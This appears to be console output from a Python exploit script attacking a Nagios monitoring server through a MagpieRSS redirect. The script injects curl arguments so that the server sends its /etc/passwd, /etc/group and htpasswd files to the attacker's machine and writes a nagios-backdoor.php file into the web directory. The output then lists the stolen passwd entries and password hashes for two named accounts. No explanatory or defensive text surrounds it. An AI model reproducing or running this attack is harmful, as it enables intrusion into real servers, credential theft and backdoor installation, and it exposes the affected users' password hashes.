 D:\>python 1.py 10.204.14.180
10.204.14.180 8080
[+] Generating SSL certificate for our python HTTPS web server
-e `
[+] Starting the web server on ports 80 & 443
[+] Web server ready for connection from Nagios
MagpieRSS/0.72 (+http://magpierss.sf.net; No cache)
[+] Received GET request from Nagios server (10.204.14.170) ! Sending redirect to inject our curl payload:
-Fpasswd=@/etc/passwd -Fgroup=@/etc/group -Fhtauth=@/usr/local/nagios/etc/htpasswd.users -o /usr/local/nagios/share/nagios-backdoor.php
[+] Success, curl payload injected! Received data back from the Nagios server 10.204.14.170
Contents of /etc/passwd file from the target:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nagios:x:1000:0::/home/nagios:/bin/bash
www-data:x:1001:1000::/home/www-data:/bin/bash
dockerroot:x:997:994:Docker User:/var/lib/docker:/sbin/nologin
Contents of /usr/local/nagios/etc/htpasswd.users file:
nagiosadmin:$apr1$ksNwt2Er$RRjTe12fgqYxcdLfD0jaz0
henryzhao:$apr1$2GIp/hm1$AGbYPI5uMxC66lhMO2B4B1